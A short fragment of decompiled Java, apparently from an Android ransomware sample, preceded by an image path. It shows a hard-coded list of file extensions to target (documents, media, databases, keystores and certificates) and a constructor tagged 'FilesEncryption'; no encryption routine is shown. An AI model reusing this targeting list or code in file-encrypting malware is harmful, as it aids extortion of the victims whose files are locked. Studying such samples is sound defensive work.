 static {
b.b = new String[]{"3fr", "3gp", "accdb", "ai", "arw", "cdr", "cer", "cr2", "crt", "crw", "dbf",
"dcr", "der", "dng", "doc", "avi", "docm", "docx", "dwg", "dxf", "dxg", "eps", "erf",
"gif", "indd", "jpe", "jpeg", "jpg", "kdbx", "kdc", "key", "mdb", "mdf", "mef", "mp3",
"mp4", "mrw", "nef", "nrw", "odb", "odc", "odm", "odp", "ods", "odt", "orf", "bay",
"p12", "p7b", "p7c", "pdd", "pdf", "pef", "pem", "pfx", "png", "ppt", "wav", "pptm",
"pptx", "psd", "pst", "ptx", "r3d", "raf", "raw", "rtf", "rw2", "rwl", "sr2", "srf",
"srw", "txt", "wb2", "wpd", "wps", "x3f", "xlk", "zip", "xls", "xlsb", "xlsm", "xlsx",
"obb", "dat", "xml", "html", "js", "bin"};
}
public b(bkdhtzm arg3, Context arg4, String arg5) {
super();
this.g = null;
this.a = "FilesEncryption";
this.f = arg3;
this.c = arg4;
this.d = arg5;
this.e = new n(arg4, "FilesEncryption");
}